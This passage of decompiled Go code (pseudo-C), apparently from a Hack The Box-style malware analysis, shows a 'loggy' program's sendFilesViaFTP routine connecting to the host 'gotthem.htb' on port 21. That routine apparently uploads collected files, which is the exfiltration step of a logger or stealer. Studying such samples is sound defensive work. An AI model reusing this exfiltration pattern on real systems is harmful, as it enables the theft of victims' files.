 }
/* C:/Users/verme/go/loggy/main.go:115 */
github.com/jlaffaye/ftp::github.com/jlaffaye/ftp.Dial("gotthem.htb:21",0xe,0,0,0);
/* C:/Users/verme/go/loggy/main.go:116 */
if (extraout_RBX != 0) {
local_60[0] = extraout_RBX;
/* C:/Users/verme/go/loggy/main.go:117 */
if (extraout_RBX != 0) {
local_60[0] = *(int *)(extraout_RBX + 8);
}
/* C:/Program Files/Go/src/log/log.go:397 */
local_50 = main.sendFilesViaFTP.Printf.func1;
local_40 = 0x23;
pcStack_48 = "Failed to connect to FTP server: %v";
local_30 = 1;
uStack_28 = 1;
piStack_38 = local_60;
log::log.(*Logger).output((log.Logger *)log.std,0,2,&local_50);
/* C:/Users/verme/go/loggy/main.go:118 */
runtime::runtime.deferreturn();
return;